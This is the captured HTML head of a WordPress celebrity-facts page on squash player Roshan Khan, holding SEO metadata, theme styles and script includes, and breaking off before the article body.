

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendcelebsfacts.com/roshan-khan/
body_size: 19540
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Roshan Khan Net worth, Age, Bio, Height, Wiki, Facts</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendcelebsfacts.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://trendcelebsfacts.com/wp-content/uploads/2022/02/17999_bookmark_favorite_star_icon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="var"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trendcelebsfacts.com/roshan-khan/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Roshan Khan Net worth, Age, Bio, Height, Wiki, Facts" />
<meta property="og:description" content="var" />
<meta property="og:url" content="https://trendcelebsfacts.com/roshan-khan/" />
<meta property="og:site_name" content="Trend Celebs Facts" />
<meta property="article:section" content="Squash Player" />
<meta property="og:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png" />
<meta property="og:image:secure_url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Roshan Khan" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-03-08T11:38:32+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Roshan Khan Net worth, Age, Bio, Height, Wiki, Facts" />
<meta name="twitter:description" content="var" />
<meta name="twitter:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kane Dane" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trendcelebsfacts.com/#person","name":"adminever"},{"@type":"WebSite","@id":"https://trendcelebsfacts.com/#website","url":"https://trendcelebsfacts.com","name":"adminever","publisher":{"@id":"https://trendcelebsfacts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png","url":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png","width":"300","height":"300","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trendcelebsfacts.com/roshan-khan/#webpage","url":"https://trendcelebsfacts.com/roshan-khan/","name":"Roshan Khan Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2021-03-08T11:38:32+01:00","dateModified":"2021-03-08T11:38:32+01:00","isPartOf":{"@id":"https://trendcelebsfacts.com/#website"},"primaryImageOfPage":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trendcelebsfacts.com/roshan-khan/#author","name":"Kane Dane","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","caption":"Kane Dane","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Roshan Khan Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2021-03-08T11:38:32+01:00","dateModified":"2021-03-08T11:38:32+01:00","articleSection":"Squash Player","author":{"@id":"https://trendcelebsfacts.com/roshan-khan/#author","name":"Kane Dane"},"publisher":{"@id":"https://trendcelebsfacts.com/#person"},"description":"var","name":"Roshan Khan Net worth, Age, Bio, Height, Wiki, Facts","@id":"https://trendcelebsfacts.com/roshan-khan/#richSnippet","isPartOf":{"@id":"https://trendcelebsfacts.com/roshan-khan/#webpage"},"image":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trendcelebsfacts.com/roshan-khan/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Feed" href="https://trendcelebsfacts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Comments Feed" href="https://trendcelebsfacts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Roshan Khan Comments Feed" href="https://trendcelebsfacts.com/roshan-khan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Froshan-khan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Froshan-khan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://trendcelebsfacts.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendcelebsfacts.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendcelebsfacts.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendcelebsfacts.com/wp-content/themes/celebever/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type="text/javascript" src="https://trendcelebsfacts.com/?cb22c7d572d8216bc6502fd975025afc&amp;ver=6.9" id="cb22c7d572d8216bc6502fd975025afc-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.4.4" id="stop-user-enumeration-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.9" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://trendcelebsfacts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendcelebsfacts.com/wp-json/wp/v2/posts/221097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendcelebsfacts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://trendcelebsfacts.com/?p=221097' />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	15px;
				color: 		#ff66c4;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"6a5f36526c","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"6a5f36526c","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":221097};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendcelebsfacts.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/trendcelebsfacts.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66c4";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fa92da1e12";
